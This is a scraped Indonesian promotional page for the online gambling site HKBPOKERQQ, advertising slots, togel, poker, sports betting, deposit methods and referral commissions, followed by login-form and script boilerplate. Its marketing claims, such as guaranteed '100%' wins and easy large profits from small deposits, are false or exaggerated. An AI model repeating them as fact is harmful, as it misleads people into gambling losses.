<p>HKBPOKERQQ adalah Situs Game Online Terbaik yang menghadirkan berbagai macam game di tahun 2023. Melalui link resmi <strong><a href="https://hkbwd.com/">Situs Game Online HKBPOKERQQ</a></strong> player sudah bisa terhubung dengan beragam permainan game yang terbaik dan aman kapan saja. Melalui situs terpercaya kami Anda bisa mendapatkan beragam game online yang puas dan lengkap. Jadi jangan ragu lagi kini sudah bisa terhubung dengan beragam taruhan yang menyenangkan dan bisa bersenang-senang setiap harinya. Jangan takut untuk menikmati segala jenis game online yang hadir karena dengan modal minimal player bisa terhubung dengan banyak taruhan yang menarik. Menangkan gamenya dengan mudah dan kini Anda bisa mendapatkan keuntungan dengan jumlah yang fantastis. Jadi jangan ragu lagi berikut akan kami hadirkan sejumlah situs terpercaya HKBPOKERQQ yang akan selalu menemani kegiatan bermain Anda setiap harinya.</p>



<p>HKBPOKERQQ menjadi situs terkemuka di Indonesia karena menawarkan sejumlah game terbaru yang bisa diakses dengan berbagai macam metode deposit. Melalui situs kami Andi juga terhubung dengan sejumlah permainan slot online yang berasal dari berbagai provider. Selain game slot online yang selalu menggiurkan Anda juga dapat menikmati permainan prediksi angka dengan beragam pasaran terlengkap. Setiap harinya pemain bisa terhubung dengan banyak game online yang menyenangkan. Anda akan terhubung dengan game slot online gacor sekaligus permainan togel online yang terbaik. Di dalam situs resmi kami Anda bisa terhubung secara langsung melalui <strong>Link Alternatif HKBPOKERQQ</strong> Setiap permainannya bisa diakses di sini dengan cepat serta Mendapatkan hiburan yang menguntungkan. Dapatkan proses taruhannya sekarang juga melalui situs resmi berikut ini.</p>



<h2>Transaksi 24 Jam Online Di Situs Game HKBPOKERQQ</h2>



<p>Saat ini semua kegiatan taruhan online akan semakin menyenangkan dengan Login HKBPOKERQQ di situs terpercaya kami. Seperti yang kita ketahui bahwa dengan Anda bergabung di situs kami akan mendapatkan kemudahan untuk proses melakukan depositnya. Menyediakan berbagai macam metode deposit yang lancar dan aman sehingga proses deposit Anda mudah dilakukan. Tidak memerlukan banyak waktu untuk melakukannya sebab secara daring anda sudah bisa melakukan transaksi deposit dengan aman. <a href="https://heylink.me/loginhkbpokerqq" target="_blank">Login HKBPOKERQQ</a> sekarang juga melalui sehingga banyak game terbaru yang bisa anda mainkan di sini setiap harinya. Sebelum Anda memilih untuk bermain melakukan proses depositnya sekarang dengan beragam metode pembayaran yang hadir dengan aman berikut ini.</p>



<ul>
<li>Bank BCA</li>
<p>sekarang juga melalui sehingga banyak game terbaru yang bisa anda mainkan di sini setiap harinya. Sebelum Anda memilih untuk bermain melakukan proses depositnya sekarang dengan beragam metode pembayaran yang hadir dengan aman berikut ini.</p>
<li>Bank BNI</li>
<p>Untuk para penggemar Taruhan online yang menggunakan Bank BNI kini Anda juga akan dimudahkan untuk melakukan pembayaran melalui via bank BNI secara online. Memanfaatkan m-banking yang sudah anda miliki tentu proses depositnya berlangsung secara lancar. Menyediakan Depo minimal hanya sebesar 10 ribu dan Anda bisa melakukan pembayaran setiap harinya.</p>
<li>Bank BRI</li>
<p>Sekarang kegiatan taruhan online semakin menyenangkan dengan anda bergabung bersama di dalam situs terpercaya kami. Proses pembayarannya juga sudah disediakan oleh bank BRI yang mana terbuka secara online 24 jam penuh. Jadi untuk Anda yang ingin melakukan deposit bisa melakukan transfer secara cepat melalui via bank BRI. Prosesnya yang mudah dan dengan bermain aktif setiap hari akan ada banyak bonus tambahan yang bisa anda dapatkan</p>
<li>Bank Mandiri</li>
<p>Tidak ketinggalan lagi kini Bank Mandiri juga sudah tersedia di situs kami dalam proses deposit yang aman. Karena sudah bekerja sama dengan bank Mandiri Anda bisa melakukan pembayarannya melalui cara online. Cara pengguna Bank Mandiri bisa terhubung dengan beragam permainan game online yang menyenangkan dan memuaskan dengan Login HKBPOKERQQ setiap harinya. Dapatkan kegiatan bermain game online yang sederhana adalah Anda bisa meraih untung yang menjanjikan.</p>
<li>Bank CIMB Niaga</li>
<p>Masuk ke situs Situs HKBPOKERQQ sehingga Anda akan terhubung dengan pembayaran atau deposit melalui bank CIMB Niaga. Bank ini juga memiliki banyak peminat yang mana menyediakan metode deposit lancar bebas potongan. Dengan modal minimal saja aplikasi sudah bisa terhubung dengan beragam taruhan yang aman dan mudah. Lakukan deposit tanpa potongan sehingga proses bermain game akan semakin hemat.</p>
<li>Via Gopay</li>
<p>Tidak hanya main game online melalui pembayaran via bank saja karena hanya di situs terbaik HKBPOKERQQ player juga akan dimudahkan untuk melakukan pembayaran dengan aplikasi dompet digital. Dengan memanfaatkan aplikasi Gopay proses pembayarannya mudah serta menyediakan metode deposit yang lancar. Di sini para pemain akan mendapatkan banyak cashback dengan melakukan pembayaran minimal sebesar 10 ribu.</p>
<li>Dana</li>
<p>Untuk pengguna aplikasi dompet digital via dana juga bisa melakukan pembayarannya dengan cepat. Melalui aplikasi ini proses transfer akan terbuka selama 24 jam penuh dan memberikan layanan yang terbaik. Itulah sebabnya Anda harus bergabung aktif melalui situs terpercaya HKBPOKERQQ. Di sini proses bermainnya aman dan memberikan metode deposit yang mudah.</p>
<li>OVO</li>
<p>Dapatkan cashback dengan jumlah banyak dengan menggunakan aplikasi Ovo. Pembayaran menggunakan aplikasi Ovo proses transfernya sangat praktis dan bisa anda lakukan kapan saja selama 24 jam penuh. Proses pembayaran yang mudah dan menghadirkan sejumlah taruhan yang lengkap.</p>
<li>Linkaja</li>
<p>Apk link aja sudah memberikan kemudahan untuk anda dalam proses bertransaksi. Termasuk melakukan deposit di situs terpercaya kami anda akan dimudahkan Untuk pembayarannya. Dengan login akun menggunakan Link Alternatif HKBPOKERQQ semua proses pembayaran mudah dan bisa dilakukan secara online kapan saja.</p>
<li>Via Pulsa</li>
<p>HKBPOKERQQ adalah situs yang paling lengkap di Indonesia. Seperti yang kita tahu selain menyediakan metode deposit secara online melalui via bank dan aplikasi dompet digital kini Anda juga dimudahkan untuk melakukan pembayaran dengan pulsa. Para player yang tidak memiliki rekening bank bisa melakukan pengisian saldo melalui via pulsa Telkomsel dan XL. Proses pembayarannya juga sangat praktis sekali anda hanya memerlukan modal kecil saja untuk melakukan permainan. Tidak perlu mengeluarkan modal besar-besaran sehingga proses taruhannya akan semakin menyenangkan dilakukan di sini situs  HKBPOKERQQ.</p>
</ul>



<h3>Berbagai Macam Menu Di Link Alternatif HKBPOKERQQ</h3>



<p>Ketika anda sudah melakukan pendaftaran di dalam situs terpercaya kami tentu akan ada banyak sekali informasi lengkap yang akan hadir di halaman pertama situs. Dengan masuk ke menu beranda maka para pemain akan terhubung dengan beberapa informasi akurat Yang pastinya selalu menggiurkan bagi sebagian besar pemain. Disini para pemain akan dimudahkan untuk mendapatkan informasi mengenai metode pembayaran yang lengkap. Selain itu Anda juga akan dihubungkan dengan beberapa menu permainan seperti permainan game poker online dan game slot online yang sangat memuaskan. Tidak ketinggalan lagi, Anda juga bisa menikmati prediksi angka dan bisa melihat hasil keluarannya setiap hari.</p>



<p>Perlu anda ketahui Kami adalah Situs HKBPOKERQQ yang memberikan taruhan online terlengkap seperti game togel online dengan pasaran yang paling baik. Sudah tersedia layanan live draw yang akan memudahkan anda untuk melihat hasil pasaran game togel hari ini. Selain anda bisa melihat secara langsung mengenai angka keluaran togel yang ada anda juga akan dimudahkan untuk mendapatkan beberapa jenis permainan game poker dan slot online yang paling lengkap. Ada banyak sekali judul permainannya dan tentunya setiap pemain bisa memilih jenis gamenya sesuai dengan yang diinginkan. Semua jenis taruhan aman serta selalu menggiurkan bagi sebagian besar kalangan.</p>



<p>Link resmi kami memberikan beberapa menu pilihan untuk Anda di mana Anda bisa mendapatkan kemudahan untuk melihat hasil keluaran togel yang sudah ada secara lengkap. Jadi jika anda suka dengan permainan game togel tentu bisa terhubung dengan permainannya mulai dari sekarang di situs resmi kami. Berbagai pasaran sudah tersedia secara lengkap seperti game togel SGP, game togel Nusantara, Sydney, HK, Japan dan masih banyak lagi sejumlah pesanan lain yang pastinya bisa dimainkan dengan puas di sini. Untuk itu jika Anda penasaran apa saja menu terlengkap yang ada di beranda situs kami Berikut ini beberapa pembahasannya.</p>



<ul>
<li>Menu Daftar</li>
<p>Jika ingin terhubung dengan situs terpercaya HKBPOKERQQ maka para player baru harus melakukan pendaftarannya di dalam menu pendaftaran yang sudah hadir di halaman pertama situs kami. Untuk proses daftar akun juga mudah sekali dan untuk anda semua yang ingin bergabung harus memenuhi semua ketentuan yang ada. Jadi silakan login terlebih dahulu dengan memanfaatkan Link Alternatif HKBPOKERQQ. Jika anda sudah masuk ke halaman pertama situs bisa memilih menu pendaftaran yang ada di paling bawah. Di sini anda bisa mengklik menu tersebut dan isi beberapa Biodata diri dengan tepat. Jika sudah selesai Anda bisa membuat username dan passwordnya sesuai dengan keinginannya. Masukkan nomor handphone dengan tepat serta nomor rekening bank dan email yang anda miliki. Dengan demikian akun sudah berhasil anda dapatkan dengan mudah.</p>
<li>Promosi</li>
<p>Jangan ragu untuk mencoba bergabung di dalam situs resmi HKBPOKERQQ. Karena kami sudah menawarkan beragam promo terbaik setiap harinya untuk anda semua. Dengan Bermain aktif setiap hari dapatkan berbagai macam cashback dan keuntungan hingga ratusan juta. Tidak hanya itu saja setiap judul permainan game online yang anda mainkan juga memberikan banyak promo dan bonus menarik. Supaya bisa memanfaatkan semua diskon dan promo yang ada maka anda harus bermain aktif. Silakan Pilih jenis promo yang diinginkan dan penuhi apa Ketentuan dan syarat yang sudah kami berikan.</p>
<li>Referral</li>
<p>Ketika anda sudah menjadi anggota di dalam situs terpercaya HKBPOKERQQ maka anda akan mendapatkan kode referal yang mana kode ini bisa dibagikan ke semua kerabat anda. Untuk bisa memperoleh komisi ini setiap harinya para prayer bisa mengajak kerabat lain untuk bergabung dengan kode yang anda berikan. Semua kalangan berhasil bergabung dengan kode anda maka bisa mendapatkan untung tambahan setiap saat. Ini menjadi salah satu untung besar yang bisa anda peroleh setiap hari. Merupakan komisi seumur hidup yang bisa didapatkan kapan saja sesuai dengan member yang sudah bergabung menggunakan kode anda. Ajak kerabat lain sekarang juga dengan menggunakan Situs Game Online Terbaik Dan Terpercaya.</p>
<li>Live Chat</li>
<p>Jadi di dalam situs terbesar Kami player juga akan mendapatkan banyak bantuan dari pihak admin yang sudah bekerja secara profesional. Dapat menu layanan live chat yang mana akan memudahkan setiap Player untuk melakukan komunikasi dengan cepat. Jadi jika anda sudah berada di halaman pertama situs maka akan mendapatkan banyak informasi update mengenai sejumlah taruhan yang sudah kami berikan. Jika sedang membutuhkan bantuan atau ingin mendapatkan informasi yang lebih akurat segera hubungi layanan live chat ini di halaman pertama situs. Coba bermain dengan Situs Game Online Terbaik Dan Terpercaya sehingga Anda bisa mendapatkan keamanan yang terbaik dan pelayanan yang menjanjikan.</p>
</ul>



<h3>Daily Mega Gacor Di Situs HKBPOKERQQ</h3>



<p>Situs terbesar dan terpercaya HKBPOKERQQ sudah menyediakan berbagai macam game online yang menyenangkan dan menegangkan bagi sebagian besar kalangan. Untuk Anda yang suka dengan proses bermain taruhan secara daring kini bisa bergabung aktif dengan memanfaatkan link terpercaya Situs Game Online HKBPOKERQQ. Bersama dengan kami player akan mendapatkan kegiatan taruhan yang terjamin serta memberikan sistem keamanan yang sangat baik. Tidak hanya memberikan promo menarik harian kami juga sudah memberikan keuntungan yang fantastis bagi para penggemar slot online. Memberikan banyak event setiap bulannya dan bisa diikuti oleh semua kalangan dengan menggunakan modal minimal saja.</p>



<p>Saat ini kami sudah memberikan event menarik dengan merekomendasikan game slot gacor yang memberikan kemenangan maxwin. Melalui situs resmi inilah Anda bisa terhubung dengan game slot dari beragam provider terpercaya. Tidak tanggung-tanggung hadiah yang diberikan juga fantastis mencapai 30 miliar. Untuk bisa mengikuti event ini tentu anda harus memenuhi semua ketentuan yang sudah diberikan. Dengan mengikuti berbagai event menarik yang sudah kami hadirkan Anda bisa mendapatkan keuntungan fantastis dalam waktu singkat. Jadi mainkan slot online dan hanya di situs terbaik HKBPOKERQQ semua proses bermain lancar dan 100% kemenangannya akan kami hadirkan untuk anda dengan mudah.</p>



<p>Memberikan event slot Mega gacor yang juga sudah menawarkan beberapa taruhan slot online dengan nilai RTP tertinggi. Karena memberikan volatilitas tinggi itu artinya memberikan untung yang sangat fantastis. Anda bisa bersenang-senang setiap harinya melalui situs kami dengan bermain aman melalui Situs Game Online Terbaik Dan Terpercaya. Untuk mengetahui informasi lengkap mengenai RTP  slot online yang sudah hadir hari ini anda bisa masuk ke dalam menu RTP slot online. Melalui situs kami Anda bisa bermain slot online dengan puas dengan memilih permainan slot gacor RTP tertinggi. Dijamin semua proses bermainnya mudah dan selalu menyenangkan untuk dicoba setiap saat.</p>



<h4>Daftar Game Online Di Link Resmi Situs HKBPOKERQQ</h4>



<p>Seperti yang telah dibahas sebelumnya bahwa situs kami adalah situs game online terbesar yang memberikan berbagai macam taruhan menarik. Selain kami memberikan rekomendasi game slot gacor yang selalu menguntungkan kami juga sudah menyediakan taruhan Poker online yang mudah untuk diakses. Tidak hanya itu saja para pemain juga bisa mendapatkan permainan game togel online dari semua pasaran yang menarik. Proses bermain game online selalu menyenangkan dan memberikan untung dengan jumlah yang menjanjikan. Jadi jika anda tertarik dengan taruhan online kini bisa segera bergabung aktif dengan memilih Situs Game Online HKBPOKERQQ.</p>



<p>Melalui link alternatif yang sudah kami berikan ini akan ada banyak sekali daftar game online menarik yang bisa anda mainkan kapan saja. Untuk proses pembayarannya sudah dijelaskan yang mana para player bisa melakukannya dengan deposit via bank atau dengan pembayaran pulsa. Kegiatan taruhan terbuka untuk Anda selama 24 jam penuh dan menyediakan layanan bantuan yang bisa anda gunakan sewaktu-waktu. Jadi dapatkan taruhannya mulai dari sekarang dan pilih permainan yang menarik dengan promo yang sangat banyak. Dengan Login HKBPOKERQQ dapatkan keuntungan tambahan dengan mengikuti event. Untuk lebih jelasnya lagi tentang apa saja game online yang sudah kami hadirkan berikut berbagai pembahasannya.</p>



<ul>
<li>Card Game</li>
<p>Card game adalah salah satu jenis taruhan di urutan pertama yang banyak dimainkan oleh para pemain di Indonesia saat ini. Merupakan permainan game kartu baik itu berupa kartu remi atau kartu domino. Di sini player bisa melakukan pemasangan taruhan dengan memilih beberapa judul permainan yang sudah ada. Adapun judul-judul permainan game kartu yang paling banyak diminati seperti domino qq, ceme, Texas poker dan beragam permainan kartu lainnya yang selalu menyenangkan dan menggiurkan.</p>
<li>Dingdong</li>
<p>Dingdong adalah salah satu game online yang sangat mudah untuk dimainkan terutama bagi pemula saat ini. Untuk Anda yang masih bingung bagaimana cara bermain game kartu kini Anda bisa mencoba permainan dingdong yang hadir dengan berbagai macam judul permainan terbaik. Melalui Link Alternatif HKBPOKERQQ. Anda bisa mendapatkan rekomendasi game Dingdong yang sederhana dan memberikan untung yang menjanjikan.</p>
<li>Togel Online</li>
<p>Apakah anda tertarik dengan taruhan prediksi angka yang selalu memukau setiap harinya? Selalu menghadirkan untung dengan jumlah banyak dan selalu menyenangkan untuk dimainkan. Karena merupakan taruhan yang mudah diprediksi dan berasal dari berbagai pasaran terbaik. Untuk yang suka dengan jenis taruhan togel online Anda bisa melakukan prediksinya dengan akurat melihat hasil keluaran Togel kemarin. Beragam game togel menyenangkan dari semua pasaran yang lengkap seperti togel SGP, HK togel Nusantara, Sydney, japan, Cambodia dan masih banyak lagi pasangan lain yang selalu memberikan permainan game togel 4D dengan hadiah hingga puluhan juta.</p>
<li>Sportsbook</li>
<p>Melalui Situs HKBPOKERQQ Anda juga akan dimudahkan untuk melakukan pemasangan taruhan game bola. Bagi anda yang suka dengan pertandingan bola dan ingin melakukan taruhan dengan prediksi skor pertandingan bisa mencoba bergabung di situs kami. Ada banyak pasaran permainan bola online yang bisa dimainkan dan memberikan taruhan bola dari berbagai provider. Di sini player bisa mencoba memainkannya dengan puas dan aman.</p>
<li>Casino Online</li>
<p>Casino merupakan permainan game yang sudah hadir sejak lama dan menawarkan permainan yang paling mudah. Kini anda bisa mengakses taruhannya secara daring melalui link terbaik Situs Game Online HKBPOKERQQ. Tidak perlu keluar rumah karena bersama dengan situs kami player bisa mendapatkan permainan kasino yang menyenangkan dan memuaskan. Kegiatan taruhan bisa berlangsung aman.</p>
</ul>



<p>Bergabung Dan Login HKBPOKERQQ sekarang melalui situs kami. Bersama dengan situs kami semua proses bermain aman serta mendapatkan taruhan online yang paling lengkap. Berbagai macam taruhan yang ada di sini juga berbeda dan dijamin pada tidak akan mudah bosan dengan mengakses taruhannya Situs Game Online Terbaik Dan Terpercaya.</p>
            </div>
        </div>
    </div>

     

            <section class="ourpartner">
            <div class="container" style="margin-top:1rem;margin-bottom:1rem;">
                <div class="col-lg-12 col-sm-12 col-md-12 col-xs-12 text-center">
                    <h3 style="font-weight: 700;">Mitra Kami</h3>
                </div>
                <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                    <div class="pro-left" style="background-image:url('https://ruangok.com/public/public/banner_ourpartner/hkbpokerqq/dqwvqehrimahbkpok11.webp')
                        ;width: 550px;height: 205px;background-repeat: no-repeat;"></div>
                </div>
                <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                    <div class="pro-right" style="background-image:url('https://ruangok.com/public/public/banner_ourpartner/hkbpokerqq/dqwvqehrimahbkpok11.webp');
                        width: 550px;height: 205px;background-repeat: no-repeat;
                        background-position: 0px 99%;background-repeat: no-repeat;"></div>
                </div>
                <div class="clearfix"></div>
            </div>
        </section>
    
    <div class="clearfix"></div>
</section>

<section class="socialfooter">
    <div class="container">
        <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                <div class="All_Rights">© 2019 All Rights Reserved</div>
            </div>
            <div class="col-lg-6 col-sm-6 col-md-6 col-xs-6">
                <div class="demopadding">
                                            <div class="icon social"> <a href="https://api.whatsapp.com/send?phone=6287731337092" target="_blank" ><img src="https://hkbwd.com/starpoker888/images/socmed/whatsapp-bottom.png?v=1.14.9" alt="hkbwd.com" width="20"></a></div>
                                            <div class="icon social"> <a href="https://www.youtube.com/@hkbpokerqq" target="_blank" ><img src="https://hkbwd.com/starpoker888/images/socmed/youtube-bottom.png?v=1.14.9" alt="hkbwd.com" width="20"></a></div>
                                            <div class="icon social"> <a href="https://t.me/hkbpoker" target="_blank" ><img src="https://hkbwd.com/starpoker888/images/socmed/telegram-bottom.png?v=1.14.9" alt="hkbwd.com" width="20"></a></div>
                                    </div>
            </div>
        <div class="clearfix"></div>
    </div>
</section>
<div id="myModal" class="modal fade popup_space" role="dialog">
            <div class="modal-dialog modal-dialog1"> 
                <div class="modal-content popu_bg" style="border: 1px solid #303030;">
                    <div class="modal-header new-modal text-center">
                        <h4 class="modal-title new-modal-title" id="exampleModalLabel" style="padding: 10px 0;">MASUK</h4>
                        <button type="button" class="close closem" data-dismiss="modal"></button>
                    </div>
                    <form action="https://hkbwd.com/login" id="form_login1" method="POST" accept-charset="utf-8" style=" margin: 0 auto; margin-top: -1px;">
                        <input type="hidden" name="_token" value="CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2">
                        <div class="modal-body new-modal-body">
                            <div class="new-modal-content">
                                <div class="form-group">
                                    <label class="label-control"> <span class="label-text">Username</span> </label>
                                    <div class="col-xs-12 input-group">
                                        <span class="input-group-addon" style="background: #121419;">
                                            <i class="fa fa-user" style="font-size: 14px;"></i>
                                        </span>
                                        <input class="form-control form-control2" name="user" placeholder="Username" required type="text" autocomplete="off" maxlength=13 style="text-transform:uppercase; background: #121419;" tabindex="6">
                                    </div>
                                </div>
                                <div class="form-group">
                                    <label class="label-control"> <span class="label-text text-center">Kata Sandi</span> </label>
                                    <div class="col-xs-12 input-group">
                                        <span class="input-group-addon" style="background: #121419;">
                                            <i class="fa fa-lock" style="font-size: 14px;"></i>
                                        </span>
                                        <input class="form-control form-control2" placeholder="Kata Sandi" name="password" tabindex="7" required type="password" style="background: #121419;">
                                    </div>
                                </div>

                                <div class="form-group">
                                    <div class="col-xs-6 col-sm-6" style="padding-left: 0;">
                                        <label class="label-control" style="width: 100%;"> <span class="label-text text-center">Kode Validasi</span> </label>
                                        <div class="col-xs-12 input-group">
                                            <span class="input-group-addon" style="background: #121419;">
                                                <i class="fa fa-shield" style="font-size: 14px;"></i>
                                            </span>
                                            <input class="form-control form-control2 captcha-input" placeholder="Kode Validasi" name="captcha" id="code" maxlength="4" onKeyPress="test(this,event);" tabindex="8" required type="text" pattern="\d*" style="background: #121419;">
                                        </div>
                                    </div>
                                </div>
                                <div class="col-xs-6 col-sm-6" style="padding: 0; margin-top: 20px;">
                                    <span id="captcha_div_login" class="form-captcha">
                                        <i class="fa fa-refresh fa-2x " style="margin:3px 3px 0px 0px; vertical-align: middle;"></i>
                                        <img class="captcha captcha_image" src="https://hkbwd.com/captcha/default?wbVqOKMZ" style=" width:80px; height:30px; margin-right:5px;" />
                                    </span>
                                </div>
                                <div style="clear:both"> </div>

                                <div class="col-md-12 col-sm-12 col-md-12 text-center">
                                    <span id="loader_login1"></span>
                                </div>
                                <div class="col-md-12 col-sm-12 col-md-12 text-center" style="margin-top: 15px;">
                                    <div class="text-center btn-green-login">
                                        <button id="btn_login1" name="submitlogin" type="submit" tabindex="9" class="masuk">MASUK</button>
                                    </div>
                                </div>
                                <div class="modal-footer" style="padding: 0; text-align: center; border: none; margin-top: 50px;">
                                    <div class="col-xs-6" style="padding-left: 0px; text-align: left;">
                                        <a href="https://hkbwd.com/password/reset" style="text-decoration: underline; color: #f86257;">Lupa Kata Sandi</a>
                                    </div>
                                    <div class="col-xs-6" style="text-align: right; padding-right: 0px;">
                                        <a href="https://hkbwd.com/register" style="text-decoration: underline; color: #f7901e;">Daftar</a>
                                    </div>
                                </div>
                            </div>  
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
<div class="modal fade" id="modalTerm" role="dialog" style="z-index: 9999999;">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txtright">Syarat & Ketentuan</div>
                <div class="promo_txthd"><a href="#" data-dismiss="modal"><img src="https://hkbwd.com/starpoker888/images/promotion/cross.webp?v=1.14.9"  alt="" class="img-responsive"></a></div>
                <div class="clearfix"></div>
            </div>

            <div class="conditions-body">
                <div class="term-list">
                    <p style="padding:0px 20px; color: #fff;">Berikut ketentuan yang berlaku untuk member yang telah mendaftar &amp; harus disetujui member. Dengan mendaftar menjadi member, Anda telah dianggap memahami dan menyetujui peraturan yang berlaku di permainan kami:
                    </p>
                    <ol style="padding-left:34px; padding-right: 20px; list-style-type: decimal;">
                        <li>Minimal Anda telah berusia 18 tahun untuk membuat akun.</li>
                        <li>Setiap member wajib menjaga kerahasiaan akun-nya masing-masing.</li>
                        <li>Data yang diberikan pada saat mendaftar adalah BENAR dan ASLI.</li>
                        <li>Minimal deposit/pengisian saldo akun Anda adalah IDR 25.000,-</li>
                        <li>Minimal withdraw/penarikan saldo akun Anda adalah IDR. 25.000,-.</li>
                        <li>Untuk penarikan dana (withdraw) dapat dilakukan setiap hari selama website tidak sedang maintenance dan bank tidak offline.</li>
                        <li>Pada saat bank sedang gangguan atau offline, maka transaksi deposit dan withdraw tidak dapat kami proses. Transaksi deposit dan withdraw akan kami proses setelah bank normal kembali atau dalam keadaan online.</li>
                        <li>Deposit dan Withdraw hanya dapat diproses ke rekening yang terdaftar.</li>
                    </ol>
                </div>
                <div class="fund_btn4" style="margin: 0 38%;"><a class="setuju" href="#" data-dismiss="modal"></a></div>
            </div>

        </div>
    </div>
</div>



<div class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="padding-right: 17px; z-index: 99999;" id="uialert_modal">
    <div class="modal-dialog" role="document" style="top:25%;">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txtright text-center">Informasi</div>
                <div class="promo_txthd"><a href="#" data-dismiss="modal"><img src="https://hkbwd.com/starpoker888/images/promotion/cross.webp?v=1.14.9"  alt="" class="img-responsive"></a></div>
                <div class="clearfix"></div>
            </div>
            <div class="modal-body conditions-body" id="uialert_content" style="text-align: center;">
            </div>
        </div>
    </div>
</div><div class="modal fade" id="consumer_com" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="popup_prmotionhd">
                <div class="promo_txthd"><a href="#" data-dismiss="modal">
                    <img src="https://hkbwd.com/images/promotion/cross1.webp?v=1.14.9"  alt="" class="img-responsive"></a></div>
                <div class="promo_txtright text-center">Pengaduan Konsumen</div>
                <div class="clearfix"></div>
            </div>
            <div class="modal-body new-modal-body">
                <div class="new-modal-content h-mobo-term">
                    <p style="text-align: left; ">~ Silakan sampaikan keluhan yang anda alami pada situs</p><p style="text-align: left; ">~ Keluhan anda akan direspon oleh tim pusat paling lambat 1x24 jam</p><p style="text-align: left; ">~ Respon dari tim pusat akan dikirimkan ke alamat email yang anda tulis di form</p>
                    <form id="frm_complaint" class="sgn_frm" method="POST" action="https://hkbwd.com/customer_complaint">
                        <input type="hidden" name="_token" value="CGoarIW1YRP2eK0Qs1316qIZy5OEq122QeCn3ku2">                        <h5><strong>Situs web :</strong> HKBWD.COM</h5>
                        <h5><strong>Username (yang terdaftar dalam situs)</strong></h5>
                        <input type="text" maxlength="30" required name="user_name" pattern="[A-Za-z0-9_-]+" class="form-control input-lg uppercase">
                        <h5><strong>Alamat Email</strong></h5>
                        <input type="email" maxlength="60" required name="email" class="form-control input-lg uppercase">
                        <h5><strong>Kategori</strong></h5>
                        <select name="category_id" required class="form-control input-sm bord-regis nice-select-pass uppercase">
                            <option value="" selected>Pilih Kategori</option>
                                                                                                <option value="48">Deposit tidak diproses</option>
                                                                    <option value="51">Laporan kecurangan pemain</option>
                                                                    <option value="50">Pelayanan Customer Service</option>
                                                                    <option value="52">saran dan kritik</option>
                                                                    <option value="49">Withdraw tidak dibayarkan</option>
                                                                                    </select>
                        <h5><strong>Deskripsi</strong></h5>
                        <textarea minlength="10" maxlength="2000" required name="description" class="form-control input-lg"></textarea>
                        <h5><strong>Kode Validasi</strong></h5>
                        <div class="col-xs-3 col-sm-3 col-md-3 col-lg-3 p-0">
                            <input type="text" required name="captcha" placeholder="Kode Validasi" onkeypress="test(this,event)" maxlength="4" pattern="\d*" class="form-control input-lg uppercase">
                        </div>
                        <div class="col-xs-6 col-sm-6 col-md-6 refresh_captcha_reg">
                            <span id="captcha_div_reg" class="form-captcha" title="Klik untuk kode validasi yang baru!">
                                <img class="captcha captcha_image" src="https://hkbwd.com/captcha/default?wbVqOKMZ"/>
                                <i class="fa fa-refresh fa-2x "></i>
                            </span>
                        </div>
                        
                        <div class="text-right btn-complaint">
                            <span id="loader_complaint"></span>
                            <button class="btn btn-primary">Kirim Pengaduan</button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- jQuery --> 

<!-- <script type="text/javascript" src="http://code.jquery.com/jquery-latest.min.js"></script> -->
<script type="text/javascript" src="https://hkbwd.com/js/jquery-1.12.4.min.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/bower_components/jquery-confirm/jquery.confirm.min.js?v=1.14.9"></script>

<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/bootbox.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/jquery.goup.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/bootstrap.min.js?v=1.14.9"></script>

<!-- <script type="text/javascript" src="https://hkbwd.com/starpoker888/js/slider.js?v=1.14.9"></script>     -->
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/jquery.nice-select.min.js?v=1.14.9"></script>   
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/jquery.easing.1.3.js?v=1.14.9" ></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/jquery.counter.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/fungsi_memo.js?v=1.14.9" defer='defer'></script>
<script type="text/javascript" src="https://hkbwd.com/js/plugins.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/starpoker888/js/bootstrap-datepicker.js?v=1.14.9"></script>
<script type="text/javascript" src="https://hkbwd.com/js/datatables.min.js?v=1.14.9"></script> 

<script type="text/javascript">
    $(window).load(function(){
        $('.form-group1 input').on('focus blur', function (e) {
            $(this).parents('.form-group1').toggleClass('active', (e.type === 'focus' || this.value.length > 0));
        }).trigger('blur');
    });
    //config
    $float_speed=50; //milliseconds
    $float_easing="easeOutQuint";
    $menu_fade_speed=500; //milliseconds
    $closed_menu_opacity=0.75;

    //cache vars
    $fl_menu=$("#fl_menu");
    $fl_menu_menu=$("#fl_menu .menu");
    $fl_menu_label=$("#fl_menu .label");

    $(window).load(function() {
        menuPosition=$('#fl_menu').position().top;
        FloatMenu();
            $fl_menu.hover(
            function(){ //mouse over
                $fl_menu_label.fadeTo($menu_fade_speed, 1);
                $fl_menu_menu.fadeIn($menu_fade_speed);
            },
            function(){ //mouse out
                $fl_menu_label.fadeTo($menu_fade_speed, $closed_menu_opacity);
                $fl_menu_menu.fadeOut($menu_fade_speed);
            }
        );

        $(window).scroll(function () {
            FloatMenu();
        });

    });

    function FloatMenu(){
        var scrollAmount=$(document).scrollTop();
        var newPosition=menuPosition+scrollAmount;
        if($(window).height()<$fl_menu.height()+$fl_menu_menu.height()){
            $fl_menu.css("top",menuPosition);
        } else {
            $fl_menu.stop().animate({top: newPosition}, $float_speed, $float_easing);
        }
    }
</script>
<script> 

</script> 

<script>
    setInterval(function () {
        var d = new Date();
        var ee = d.toString().split(" GMT");
        var x = ee[0].split(" ");
        $(".gmt1").html(x[2]+" "+x[1]+" "+x[3]);
    }, 1000);
    setInterval(function () {
        var d = new Date();
